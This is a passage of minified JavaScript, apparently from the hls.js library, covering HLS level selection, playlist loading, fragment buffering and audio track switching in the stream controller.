R=this.createLevel(u);n[_]=R,i.push(R)}else n[_].addGroupId("audio",f.AUDIO),n[_].addGroupId("text",f.SUBTITLES);else{const T=this.createLevel(u);n[_]=T,o[_]=1,i.push(T)}}),this.filterAndSortMediaOptions(i,t,a,c,l)}createLevel(e){const t=new _n(e),s=e.supplemental;if(s!=null&&s.videoCodec&&!this.isVideoSupported(s.videoCodec)){const i=new Error('SUPPLEMENTAL-CODECS not supported "'.concat(s.videoCodec,'"'));this.log(i.message),t.supportedResult=Fx(i,[])}return t}isAudioSupported(e){return Du(e,"audio",this.hls.config.preferManagedMediaSource)}isVideoSupported(e){return Du(e,"video",this.hls.config.preferManagedMediaSource)}filterAndSortMediaOptions(e,t,s,i,n){let o=[],a=[],c=e;if((s||i)&&n&&(c=c.filter(({videoCodec:g,videoRange:v,width:x,height:y})=>(!!g||!!(x&&y))&&LD(v))),c.length===0){Promise.resolve().then(()=>{if(this.hls){let g="no level with compatible codecs found in manifest",v=g;t.levels.length&&(v="one or more CODECS in variant not supported: ".concat(Xe(t.levels.map(y=>y.attrs.CODECS).filter((y,E,b)=>b.indexOf(y)===E))),this.warn(v),g+=" (".concat(v,")"));const x=new Error(g);this.hls.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:t.url,error:x,reason:v})}});return}t.audioTracks&&(o=t.audioTracks.filter(g=>!g.audioCodec||this.isAudioSupported(g.audioCodec)),ug(o)),t.subtitles&&(a=t.subtitles,ug(a));const l=c.slice(0);c.sort((g,v)=>{if(g.attrs["HDCP-LEVEL"]!==v.attrs["HDCP-LEVEL"])return(g.attrs["HDCP-LEVEL"]||"")>(v.attrs["HDCP-LEVEL"]||"")?1:-1;if(s&&g.height!==v.height)return g.height-v.height;if(g.frameRate!==v.frameRate)return g.frameRate-v.frameRate;if(g.videoRange!==v.videoRange)return Xa.indexOf(g.videoRange)-Xa.indexOf(v.videoRange);if(g.videoCodec!==v.videoCodec){const x=op(g.videoCodec),y=op(v.videoCodec);if(x!==y)return y-x}if(g.uri===v.uri&&g.codecSet!==v.codecSet){const x=Wa(g.codecSet),y=Wa(v.codecSet);if(x!==y)return y-x}return g.averageBitrate!==v.averageBitrate?g.averageBitrate-v.averageBitrate:0});let u=l[0];if(this.steering&&(c=this.steering.filterParsedLevels(c),c.length!==l.length)){for(let g=0;g<l.length;g++)if(l[g].pathwayId===c[0].pathwayId){u=l[g];break}}this._levels=c;for(let g=0;g<c.length;g++)if(c[g]===u){var f;this._firstLevel=g;const v=u.bitrate,x=this.hls.bandwidthEstimate;if(this.log("manifest loaded, ".concat(c.length," level(s) found, first bitrate: ").concat(v)),((f=this.hls.userConfig)==null?void 0:f.abrEwmaDefaultEstimate)===void 0){const y=Math.min(v,this.hls.config.abrEwmaDefaultEstimateMax);y>x&&x===this.hls.abrEwmaDefaultEstimate&&(this.hls.bandwidthEstimate=y)}break}const d=n&&!i,h=this.hls.config,p=!!(h.audioStreamController&&h.audioTrackController),m={levels:c,audioTracks:o,subtitleTracks:a,sessionData:t.sessionData,sessionKeys:t.sessionKeys,firstLevel:this._firstLevel,stats:t.stats,audio:n,video:i,altAudio:p&&!d&&o.some(g=>!!g.url)};this.hls.trigger(w.MANIFEST_PARSED,m)}get levels(){return this._levels.length===0?null:this._levels}get loadLevelObj(){return this.currentLevel}get level(){return this.currentLevelIndex}set level(e){const t=this._levels;if(t.length===0)return;if(e<0||e>=t.length){const u=new Error("invalid level idx"),f=e<0;if(this.hls.trigger(w.ERROR,{type:me.OTHER_ERROR,details:K.LEVEL_SWITCH_ERROR,level:e,fatal:f,error:u,reason:u.message}),f)return;e=Math.min(e,t.length-1)}const s=this.currentLevelIndex,i=this.currentLevel,n=i?i.attrs["PATHWAY-ID"]:void 0,o=t[e],a=o.attrs["PATHWAY-ID"];if(this.currentLevelIndex=e,this.currentLevel=o,s===e&&i&&n===a)return;this.log("Switching to level ".concat(e," (").concat(o.height?o.height+"p ":"").concat(o.videoRange?o.videoRange+" ":"").concat(o.codecSet?o.codecSet+" ":"","@").concat(o.bitrate,")").concat(a?" with Pathway "+a:""," from level ").concat(s).concat(n?" with Pathway "+n:""));const c={level:e,attrs:o.attrs,details:o.details,bitrate:o.bitrate,averageBitrate:o.averageBitrate,maxBitrate:o.maxBitrate,realBitrate:o.realBitrate,width:o.width,height:o.height,codecSet:o.codecSet,audioCodec:o.audioCodec,videoCodec:o.videoCodec,audioGroups:o.audioGroups,subtitleGroups:o.subtitleGroups,loaded:o.loaded,loadError:o.loadError,fragmentError:o.fragmentError,name:o.name,id:o.id,uri:o.uri,url:o.url,urlId:0,audioGroupIds:o.audioGroupIds,textGroupIds:o.textGroupIds};this.hls.trigger(w.LEVEL_SWITCHING,c);const l=o.details;if(!l||l.live){const u=this.switchParams(o.uri,i==null?void 0:i.details,l);this.loadPlaylist(u)}}get manualLevel(){return this.manualLevelIndex}set manualLevel(e){this.manualLevelIndex=e,this._startLevel===void 0&&(this._startLevel=e),e!==-1&&(this.level=e)}get firstLevel(){return this._firstLevel}set firstLevel(e){this._firstLevel=e}get startLevel(){if(this._startLevel===void 0){const e=this.hls.config.startLevel;return e!==void 0?e:this.hls.firstAutoLevel}return this._startLevel}set startLevel(e){this._startLevel=e}get pathways(){return this.steering?this.steering.pathways():[]}get pathwayPriority(){return this.steering?this.steering.pathwayPriority:null}set pathwayPriority(e){if(this.steering){const t=this.steering.pathways(),s=e.filter(i=>t.indexOf(i)!==-1);if(e.length<1){this.warn("pathwayPriority ".concat(e," should contain at least one pathway from list: ").concat(t));return}this.steering.pathwayPriority=s}}onError(e,t){t.fatal||!t.context||t.context.type===Le.LEVEL&&t.context.level===this.level&&this.checkRetry(t)}onFragBuffered(e,{frag:t}){if(t!==void 0&&t.type===pe.MAIN){const s=t.elementaryStreams;if(!Object.keys(s).some(n=>!!s[n]))return;const i=this._levels[t.level];i!=null&&i.loadError&&(this.log("Resetting level error count of ".concat(i.loadError," on frag buffered")),i.loadError=0)}}onLevelLoaded(e,t){var s;const{level:i,details:n}=t,o=t.levelInfo;if(!o){var a;this.warn("Invalid level index ".concat(i)),(a=t.deliveryDirectives)!=null&&a.skip&&(n.deltaUpdateFailed=!0);return}if(o===this.currentLevel||t.withoutMultiVariant){o.fragmentError===0&&(o.loadError=0);let c=o.details;c===t.details&&c.advanced&&(c=void 0),this.playlistLoaded(i,t,c)}else(s=t.deliveryDirectives)!=null&&s.skip&&(n.deltaUpdateFailed=!0)}loadPlaylist(e){super.loadPlaylist(),this.shouldLoadPlaylist(this.currentLevel)&&this.scheduleLoading(this.currentLevel,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const s=this.getUrlWithDirectives(e.uri,t),i=this.currentLevelIndex,n=e.attrs["PATHWAY-ID"],o=e.details,a=o==null?void 0:o.age;this.log("Loading level index ".concat(i).concat((t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:"").concat(n?" Pathway "+n:"").concat(a&&o.live?" age "+a.toFixed(1)+(o.type&&" "+o.type||""):""," ").concat(s)),this.hls.trigger(w.LEVEL_LOADING,{url:s,level:i,levelInfo:e,pathwayId:e.attrs["PATHWAY-ID"],id:0,deliveryDirectives:t||null})}get nextLoadLevel(){return this.manualLevelIndex!==-1?this.manualLevelIndex:this.hls.nextAutoLevel}set nextLoadLevel(e){this.level=e,this.manualLevelIndex===-1&&(this.hls.nextAutoLevel=e)}removeLevel(e){var t;if(this._levels.length===1)return;const s=this._levels.filter((n,o)=>o!==e?!0:(this.steering&&this.steering.removeLevel(n),n===this.currentLevel&&(this.currentLevel=null,this.currentLevelIndex=-1,n.details&&n.details.fragments.forEach(a=>a.level=-1)),!1));Xx(s),this._levels=s,this.currentLevelIndex>-1&&(t=this.currentLevel)!=null&&t.details&&(this.currentLevelIndex=this.currentLevel.details.fragments[0].level),this.manualLevelIndex>-1&&(this.manualLevelIndex=this.currentLevelIndex);const i=s.length-1;this._firstLevel=Math.min(this._firstLevel,i),this._startLevel&&(this._startLevel=Math.min(this._startLevel,i)),this.hls.trigger(w.LEVELS_UPDATED,{levels:s})}onLevelsUpdated(e,{levels:t}){this._levels=t}checkMaxAutoUpdated(){const{autoLevelCapping:e,maxAutoLevel:t,maxHdcpLevel:s}=this.hls;this._maxAutoLevel!==t&&(this._maxAutoLevel=t,this.hls.trigger(w.MAX_AUTO_LEVEL_UPDATED,{autoLevelCapping:e,levels:this.levels,maxAutoLevel:t,minAutoLevel:this.hls.minAutoLevel,maxHdcpLevel:s}))}}function ug(r){const e={};r.forEach(t=>{const s=t.groupId||"";t.id=e[s]=e[s]||0,e[s]++})}function Ky(){return self.SourceBuffer||self.WebKitSourceBuffer}function zy(){if(!xs())return!1;const e=Ky();return!e||e.prototype&&typeof e.prototype.appendBuffer=="function"&&typeof e.prototype.remove=="function"}function UP(){if(!zy())return!1;const r=xs();return typeof(r==null?void 0:r.isTypeSupported)=="function"&&(["avc1.42E01E,mp4a.40.2","av01.0.01M.08","vp09.00.50.08"].some(e=>r.isTypeSupported(Cn(e,"video")))||["mp4a.40.2","fLaC"].some(e=>r.isTypeSupported(Cn(e,"audio"))))}function HP(){var r;const e=Ky();return typeof(e==null||(r=e.prototype)==null?void 0:r.changeType)=="function"}const jP=100;class VP extends Xf{constructor(e,t,s){super(e,t,s,"stream-controller",pe.MAIN),this.audioCodecSwap=!1,this.level=-1,this._forceStartLoad=!1,this._hasEnoughToStart=!1,this.altAudio=0,this.audioOnly=!1,this.fragPlaying=null,this.fragLastKbps=0,this.couldBacktrack=!1,this.backtrackFragment=null,this.audioCodecSwitch=!1,this.videoBuffer=null,this.onMediaPlaying=()=>{this.tick()},this.onMediaSeeked=()=>{const i=this.media,n=i?i.currentTime:null;if(n===null||!de(n)||(this.log("Media seeked to ".concat(n.toFixed(3))),!this.getBufferedFrag(n)))return;const o=this.getFwdBufferInfoAtPos(i,n,pe.MAIN,0);if(o===null||o.len===0){this.warn("Main forward buffer length at ".concat(n,' on "seeked" event ').concat(o?o.len:"empty",")"));return}this.tick()},this.registerListeners()}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(w.MANIFEST_PARSED,this.onManifestParsed,this),e.on(w.LEVEL_LOADING,this.onLevelLoading,this),e.on(w.LEVEL_LOADED,this.onLevelLoaded,this),e.on(w.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.on(w.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(w.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.on(w.BUFFER_CREATED,this.onBufferCreated,this),e.on(w.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(w.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(w.FRAG_BUFFERED,this.onFragBuffered,this)}unregisterListeners(){super.unregisterListeners();const{hls:e}=this;e.off(w.MANIFEST_PARSED,this.onManifestParsed,this),e.off(w.LEVEL_LOADED,this.onLevelLoaded,this),e.off(w.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.off(w.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(w.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.off(w.BUFFER_CREATED,this.onBufferCreated,this),e.off(w.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(w.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(w.FRAG_BUFFERED,this.onFragBuffered,this)}onHandlerDestroying(){this.onMediaPlaying=this.onMediaSeeked=null,this.unregisterListeners(),super.onHandlerDestroying()}startLoad(e,t){if(this.levels){const{lastCurrentTime:s,hls:i}=this;if(this.stopLoad(),this.setInterval(jP),this.level=-1,!this.startFragRequested){let n=i.startLevel;n===-1&&(i.config.testBandwidth&&this.levels.length>1?(n=0,this.bitrateTest=!0):n=i.firstAutoLevel),i.nextLoadLevel=n,this.level=i.loadLevel,this._hasEnoughToStart=!!t}s>0&&e===-1&&!t&&(this.log("Override startPosition with lastCurrentTime @".concat(s.toFixed(3))),e=s),this.state=se.IDLE,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}else this._forceStartLoad=!0,this.state=se.STOPPED}stopLoad(){this._forceStartLoad=!1,super.stopLoad()}doTick(){switch(this.state){case se.WAITING_LEVEL:{const{levels:t,level:s}=this,i=t==null?void 0:t[s],n=i==null?void 0:i.details;if(n&&(!n.live||this.levelLastLoaded===i&&!this.waitForLive(i))){if(this.waitForCdnTuneIn(n))break;this.state=se.IDLE;break}else if(this.hls.nextLoadLevel!==this.level){this.state=se.IDLE;break}break}case se.FRAG_LOADING_WAITING_RETRY:{var e;const t=self.performance.now(),s=this.retryDate;if(!s||t>=s||(e=this.media)!=null&&e.seeking){const{levels:i,level:n}=this,o=i==null?void 0:i[n];this.resetStartWhenNotLoaded(o||null),this.state=se.IDLE}}break}this.state===se.IDLE&&this.doTickIdle(),this.onTickEnd()}onTickEnd(){var e;super.onTickEnd(),(e=this.media)!=null&&e.readyState&&this.media.seeking===!1&&(this.lastCurrentTime=this.media.currentTime),this.checkFragmentChanged()}doTickIdle(){const{hls:e,levelLastLoaded:t,levels:s,media:i}=this;if(t===null||!i&&!this.primaryPrefetch&&(this.startFragRequested||!e.config.startFragPrefetch)||this.altAudio&&this.audioOnly)return;const n=this.buffering?e.nextLoadLevel:e.loadLevel;if(!(s!=null&&s[n]))return;const o=s[n],a=this.getMainFwdBufferInfo();if(a===null)return;const c=this.getLevelDetails();if(c&&this._streamEnded(a,c)){const m={};this.altAudio===2&&(m.type="video"),this.hls.trigger(w.BUFFER_EOS,m),this.state=se.ENDED;return}if(!this.buffering)return;e.loadLevel!==n&&e.manualLevel===-1&&this.log("Adapting to level ".concat(n," from level ").concat(this.level)),this.level=e.nextLoadLevel=n;const l=o.details;if(!l||this.state===se.WAITING_LEVEL||this.waitForLive(o)){this.level=n,this.state=se.WAITING_LEVEL,this.startFragRequested=!1;return}const u=a.len,f=this.getMaxBufferLength(o.maxBitrate);if(u>=f)return;this.backtrackFragment&&this.backtrackFragment.start>a.end&&(this.backtrackFragment=null);const d=this.backtrackFragment?this.backtrackFragment.start:a.end;let h=this.getNextFragment(d,l);if(this.couldBacktrack&&!this.fragPrevious&&h&&ct(h)&&this.fragmentTracker.getState(h)!==pt.OK){var p;const g=((p=this.backtrackFragment)!=null?p:h).sn-l.startSN,v=l.fragments[g-1];v&&h.cc===v.cc&&(h=v,this.fragmentTracker.removeFragment(v))}else this.backtrackFragment&&a.len&&(this.backtrackFragment=null);if(h&&this.isLoopLoading(h,d)){if(!h.gap){const g=this.audioOnly&&!this.altAudio?Ve.AUDIO:Ve.VIDEO,v=(g===Ve.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;v&&this.afterBufferFlushed(v,g,pe.MAIN)}h=this.getNextFragmentLoopLoading(h,l,a,pe.MAIN,f)}h&&(h.initSegment&&!h.initSegment.data&&!this.bitrateTest&&(h=h.initSegment),this.loadFragment(h,o,d))}loadFragment(e,t,s){const i=this.fragmentTracker.getState(e);i===pt.NOT_LOADED||i===pt.PARTIAL?ct(e)?this.bitrateTest?(this.log("Fragment ".concat(e.sn," of level ").concat(e.level," is being downloaded to test bitrate and will not be buffered")),this._loadBitrateTestFrag(e,t)):super.loadFragment(e,t,s):this._loadInitSegment(e,t):this.clearTrackerIfNeeded(e)}getBufferedFrag(e){return this.fragmentTracker.getBufferedFrag(e,pe.MAIN)}followingBufferedFrag(e){return e?this.getBufferedFrag(e.end+.5):null}immediateLevelSwitch(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)}nextLevelSwitch(){const{levels:e,media:t}=this;if(t!=null&&t.readyState){let s;const i=this.getAppendedFrag(t.currentTime);i&&i.start>1&&this.flushMainBuffer(0,i.start-1);const n=this.getLevelDetails();if(n!=null&&n.live){const a=this.getMainFwdBufferInfo();if(!a||a.len<n.targetduration*2)return}if(!t.paused&&e){const a=this.hls.nextLoadLevel,c=e[a],l=this.fragLastKbps;l&&this.fragCurrent?s=this.fragCurrent.duration*c.maxBitrate/(1e3*l)+1:s=0}else s=0;const o=this.getBufferedFrag(t.currentTime+s);if(o){const a=this.followingBufferedFrag(o);if(a){this.abortCurrentFrag();const c=a.maxStartPTS?a.maxStartPTS:a.start,l=a.duration,u=Math.max(o.end,c+Math.min(Math.max(l-this.config.maxFragLookUpTolerance,l*(this.couldBacktrack?.5:.125)),l*(this.couldBacktrack?.75:.25)));this.flushMainBuffer(u,Number.POSITIVE_INFINITY)}}}}abortCurrentFrag(){const e=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,e&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.state){case se.KEY_LOADING:case se.FRAG_LOADING:case se.FRAG_LOADING_WAITING_RETRY:case se.PARSING:case se.PARSED:this.state=se.IDLE;break}this.nextLoadPosition=this.getLoadPosition()}flushMainBuffer(e,t){super.flushMainBuffer(e,t,this.altAudio===2?"video":null)}onMediaAttached(e,t){super.onMediaAttached(e,t);const s=t.media;qt(s,"playing",this.onMediaPlaying),qt(s,"seeked",this.onMediaSeeked)}onMediaDetaching(e,t){const{media:s}=this;s&&(sr(s,"playing",this.onMediaPlaying),sr(s,"seeked",this.onMediaSeeked)),this.videoBuffer=null,this.fragPlaying=null,super.onMediaDetaching(e,t),!t.transferMedia&&(this._hasEnoughToStart=!1)}onManifestLoading(){super.onManifestLoading(),this.log("Trigger BUFFER_RESET"),this.hls.trigger(w.BUFFER_RESET,void 0),this.couldBacktrack=!1,this.fragLastKbps=0,this.fragPlaying=this.backtrackFragment=null,this.altAudio=0,this.audioOnly=!1}onManifestParsed(e,t){let s=!1,i=!1;for(let n=0;n<t.levels.length;n++){const o=t.levels[n].audioCodec;o&&(s=s||o.indexOf("mp4a.40.2")!==-1,i=i||o.indexOf("mp4a.40.5")!==-1)}this.audioCodecSwitch=s&&i&&!HP(),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startFragRequested=!1}onLevelLoading(e,t){const{levels:s}=this;if(!s||this.state!==se.IDLE)return;const i=t.levelInfo;(!i.details||i.details.live&&(this.levelLastLoaded!==i||i.details.expired)||this.waitForCdnTuneIn(i.details))&&(this.state=se.WAITING_LEVEL)}onLevelLoaded(e,t){var s;const{levels:i,startFragRequested:n}=this,o=t.level,a=t.details,c=a.totalduration;if(!i){this.warn("Levels were reset while loading level ".concat(o));return}this.log("Level ".concat(o," loaded [").concat(a.startSN,",").concat(a.endSN,"]").concat(a.lastPartSn?"[part-".concat(a.lastPartSn,"-").concat(a.lastPartIndex,"]"):"",", cc [").concat(a.startCC,", ").concat(a.endCC,"] duration:").concat(c));const l=t.levelInfo,u=this.fragCurrent;u&&(this.state===se.FRAG_LOADING||this.state===se.FRAG_LOADING_WAITING_RETRY)&&u.level!==t.level&&u.loader&&this.abortCurrentFrag();let f=0;if(a.live||(s=l.details)!=null&&s.live){var d;if(this.checkLiveUpdate(a),a.deltaUpdateFailed)return;f=this.alignPlaylists(a,l.details,(d=this.levelLastLoaded)==null?void 0:d.details)}if(l.details=a,this.levelLastLoaded=l,n||this.setStartPosition(a,f),this.hls.trigger(w.LEVEL_UPDATED,{details:a,level:o}),this.state===se.WAITING_LEVEL){if(this.waitForCdnTuneIn(a))return;this.state=se.IDLE}n&&a.live&&this.synchronizeToLiveEdge(a),this.tick()}synchronizeToLiveEdge(e){const{config:t,media:s}=this;if(!s)return;const i=this.hls.liveSyncPosition,n=this.getLoadPosition(),o=e.fragmentStart,a=e.edge,c=n>=o-t.maxFragLookUpTolerance&&n<=a;if(i!==null&&s.duration>i&&(n<i||!c)){const u=t.liveMaxLatencyDuration!==void 0?t.liveMaxLatencyDuration:t.liveMaxLatencyDurationCount*e.targetduration;if((!c&&s.readyState<4||n<a-u)&&(this._hasEnoughToStart||(this.nextLoadPosition=i),s.readyState))if(this.warn("Playback: ".concat(n.toFixed(3)," is located too far from the end of live sliding playlist: ").concat(a,", reset currentTime to : ").concat(i.toFixed(3))),this.config.liveSyncMode==="buffered"){var l;const f=Ae.bufferInfo(s,i,0);if(!((l=f.buffered)!=null&&l.length)){s.currentTime=i;return}if(f.start<=n){s.currentTime=i;return}const{nextStart:h}=Ae.bufferedInfo(f.buffered,n,0);h&&(s.currentTime=h)}else s.currentTime=i}}_handleFragmentLoadProgress(e){var t;const s=e.frag,{part:i,payload:n}=e,{levels:o}=this;if(!o){this.warn("Levels were reset while fragment load was in progress. Fragment ".concat(s.sn," of level ").concat(s.level," will not be buffered"));return}const a=o[s.level];if(!a){this.warn("Level ".concat(s.level," not found on progress"));return}const c=a.details;if(!c){this.warn("Dropping fragment ".concat(s.sn," of level ").concat(s.level," after level details were reset")),this.fragmentTracker.removeFragment(s);return}const l=a.videoCodec,u=c.PTSKnown||!c.live,f=(t=s.initSegment)==null?void 0:t.data,d=this._getAudioCodec(a),h=this.transmuxer=this.transmuxer||new xy(this.hls,pe.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),p=i?i.index:-1,m=p!==-1,g=new qf(s.level,s.sn,s.stats.chunkCount,n.byteLength,p,m),v=this.initPTS[s.cc];h.push(n,f,d,l,s,i,c.totalduration,u,g,v)}onAudioTrackSwitching(e,t){const s=this.hls,i=this.altAudio===2;if(Qa(t.url,s))this.altAudio=1;else{if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;const o=this.fragCurrent;o&&(this.log("Switching to main audio track, cancel main fragment load"),o.abortRequests(),this.fragmentTracker.removeFragment(o)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();if(i){this.fragmentTracker.removeAllFragments(),s.once(w.BUFFER_FLUSHED,()=>{this.hls&&this.hls.trigger(w.AUDIO_TRACK_SWITCHED,t)}),s.trigger(w.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:null});return}s.trigger(w.AUDIO_TRACK_SWITCHED,t)}}onAudioTrackSwitched(e,t){const s=Qa(t.url,this.hls);if(s){const i=this.videoBuffer;i&&this.mediaBuffer!==i&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=s?2:0,this.tick()}onBufferCreated(e,t){const s=t.tracks;let i,n,o=!1;for(const a in s){const c=s[a];if(c.id==="main"){if(n=a,i=c,a==="video"){const l=s[a];l&&(this.videoBuffer=l.buffer)}}else o=!0}o&&i?(this.log("Alternate track found, use ".concat(n,".buffered to schedule main fragment loading")),this.mediaBuffer=i.buffer):this.mediaBuffer=this.media}onFragBuffered(e,t){const{frag:s,part:i}=t,n=s.type===pe.MAIN;if(n){if(this.fragContextChanged(s)){this.warn("Fragment ".concat(s.sn).concat(i?" p: "+i.index:""," of level ").concat(s.level," finished buffering, but was aborted. state: ").concat(this.state)),this.state===se.PARSED&&(this.state=se.IDLE);return}const a=i?i.stats:s.stats;this.fragLastKbps=Math.round(8*a.total/(a.buffering.end-a.loading.first)),ct(s)&&(this.fragPrevious=s),this.fragBufferedComplete(s,i)}const o=this.media;o&&(!this._hasEnoughToStart&&Ae.getBuffered(o).length&&(this._hasEnoughToStart=!0,this.seekToStartPos()),n&&this.tick())}get hasEnoughToStart(){return this._hasEnoughToStart}onError(e,t){var s;if(t.fatal){this.state=se.ERROR;return}switch(t.details){case K.FRAG_GAP:case K.FRAG_PARSING_ERROR:case K.FRAG_DECRYPT_ERROR:case K.FRAG_LOAD_ERROR:case K.FRAG_LOAD_TIMEOUT:case K.KEY_LOAD_ERROR:case K.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(pe.MAIN,t);break;case K.LEVEL_LOAD_ERROR:case K.LEVEL_LOAD_TIMEOUT:case K.LEVEL_PARSING_ERROR:!t.levelRetry&&this.state===se.WAITING_LEVEL&&((s=t.context)==null?void 0:s.type)===Le.LEVEL&&(this.state=se.IDLE);break;case K.BUFFER_ADD_CODEC_ERROR:case K.BUFFER_APPEND_ERROR:if(t.parent!=="main")return;this.reduceLengthAndFlushBuffer(t)&&this.resetLoadingState();break;case K.BUFFER_FULL_ERROR:if(t.parent!=="main")return;this.reduceLengthAndFlushBuffer(t)&&(!this.config.interstitialsController&&this.config.assetPlayerId?this._hasEnoughToStart=!0:this.flushMainBuffer(0,Number.POSITIVE_INFINITY));break;case K.INTERNAL_EXCEPTION:this.recoverWorkerError(t);break}}onFragLoadEmergencyAborted(){this.state=se.IDLE,this._hasEnoughToStart||(this.startFragRequested=!1,this.nextLoadPosition=this.lastCurrentTime),this.tickImmediate()}onBufferFlushed(e,{type:t}){if(t!==Ve.AUDIO||!this.altAudio){const s=(t===Ve.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;s&&(this.afterBufferFlushed(s,t,pe.MAIN),this.tick())}}onLevelsUpdated(e,t){this.level>-1&&this.fragCurrent&&(this.level=this.fragCurrent.level,this.level===-1&&this.resetWhenMissingContext(this.fragCurrent)),this.levels=t.levels}swapAudioCodec(){this.audioCodecSwap=!this.audioCodecSwap}seekToStartPos(){const{media:e}=this;if(!e)return;const t=e.currentTime;let s=this.startPosition;if(s>=0&&t<s){if(e.seeking){this.log("could not seek to ".concat(s,", already seeking at ").concat(t));return}const i=this.timelineOffset;i&&s&&(s+=i);const n=this.getLevelDetails(),o=Ae.getBuffered(e),a=o.length?o.start(0):0,c=a-s,l=Math.max(this.config.maxBufferHole,this.config.maxFragLookUpTolerance);(this.config.startOnSegmentBoundary||c>0&&(c<l||this.loadingParts&&c<2*((n==null?void 0:n.partTarget)||0)))&&(this.log("adjusting start position by ".concat(c," to match buffer start")),s+=c,this.startPosition=s),t<s&&(this.log("seek to target start position ".concat(s," from current time ").concat(t," buffer start ").concat(a)),e.currentTime=s)}}_getAudioCodec(e){let t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&t&&(this.log("Swapping audio codec"),t.indexOf("mp4a.40.5")!==-1?t="mp4a.40.2":t="mp4a.40.5"),t}_loadBitrateTestFrag(e,t){e.bitrateTest=!0,this._doFragLoad(e,t).then(s=>{const{hls:i}=this,n=s==null?void 0:s.frag;if(!n||this.fragContextChanged(n))return;t.fragmentError=0,this.state=se.IDLE,this.startFragRequested=!1,this.bitrateTest=!1;const o=n.stats;o.parsing.start=o.parsing.end=o.buffering.start=o.buffering.end=self.performance.now(),i.trigger(w.FRAG_LOADED,s),n.bitrateTest=!1})}_handleTransmuxComplete(e){const t=this.playlistType,{hls:s}=this,{remuxResult:i,chunkMeta:n}=e,o=this.getCurrentContext(n);if(!o){this.resetWhenMissingContext(n);return}const{frag:a,part:c,level:l}=o,{video:u,text:f,id3:d,initSegment:h}=i,{details:p}=l,m=this.altAudio?void 0:i.audio;if(this.fragContextChanged(a)){this.fragmentTracker.removeFragment(a);return}if(this.state=se.PARSING,h){const g=h.tracks;if(g){const E=a.initSegment||a;if(this.unhandledEncryptionError(h,a))return;this._bufferInitSegment(l,g,E,n),s.trigger(w.FRAG_PARSING_INIT_SEGMENT,{frag:E,id:t,tracks:g})}const v=h.initPTS,x=h.timescale,y=this.initPTS[a.cc];if(de(v)&&(!y||y.baseTime!==v||y.timescale!==x)){const E=h.trackId;this.initPTS[a.cc]={baseTime:v,timescale:x,trackId:E},s.trigger(w.INIT_PTS_FOUND,{frag:a,id:t,initPTS:v,timescale:x,trackId:E})}}if(u&&p){m&&u.type==="audiovideo"&&this.logMuxedErr(a);const g=p.fragments[a.sn-1-p.startSN],v=a.sn===p.startSN,x=!g||a.cc>g.cc;if(i.independent!==!1){const{startPTS:y,endPTS:E,startDTS:b,endDTS:S}=u;if(c)c.elementaryStreams[u.type]={startPTS:y,endPTS:E,startDTS:b,endDTS:S};else if(u.firstKeyFrame&&u.independent&&n.id===1&&!x&&(this.couldBacktrack=!0),u.dropped&&u.independent){const A=this.getMainFwdBufferInfo(),C=(A?A.end:this.getLoadPosition())+this.config.maxBufferHole,_=u.firstKeyFramePTS?u.firstKeyFramePTS:y;if(!v&&C<_-this.config.maxBufferHole&&!x){this.backtrack(a);return}else x&&(a.gap=!0);a.setElementaryStreamInfo(u.type,a.start,E,a.start,S,!0)}else v&&y-(p.appliedTimelineOffset||0)>Ra&&(a.gap=!0);a.setElementaryStreamInfo(u.type,y,E,b,S),this.backtrackFragment&&(this.backtrackFragment=a),this.bufferFragmentData(u,a,c,n,v||x)}else if(v||x)a.gap=!0;else{this.backtrack(a);return}}if(m){const{startPTS:g,endPTS:v,startDTS:x,endDTS:y}=m;c&&(c.elementaryStreams[Ve.AUDIO]={startPTS:g,endPTS:v,startDTS:x,endDTS:y}),a.setElementaryStreamInfo(Ve.AUDIO,g,v,x,y),this.bufferFragmentData(m,a,c,n)}if(p&&d!=null&&d.samples.length){const g={id:t,frag:a,details:p,samples:d.samples};s.trigger(w.FRAG_PARSING_METADATA,g)}if(p&&f){const g={id:t,frag:a,details:p,samples:f.samples};s.trigger(w.FRAG_PARSING_USERDATA,g)}}logMuxedErr(e){this.warn("".concat(ct(e)?"Media":"Init"," segment with muxed audiovideo where only video expected: ").concat(e.url))}_bufferInitSegment(e,t,s,i){if(this.state!==se.PARSING)return;this.audioOnly=!!t.audio&&!t.video,this.altAudio&&!this.audioOnly&&(delete t.audio,t.audiovideo&&this.logMuxedErr(s));const{audio:n,video:o,audiovideo:a}=t;if(n){const l=e.audioCodec;let u=ba(n.codec,l);u==="mp4a"&&(u="mp4a.40.5");const 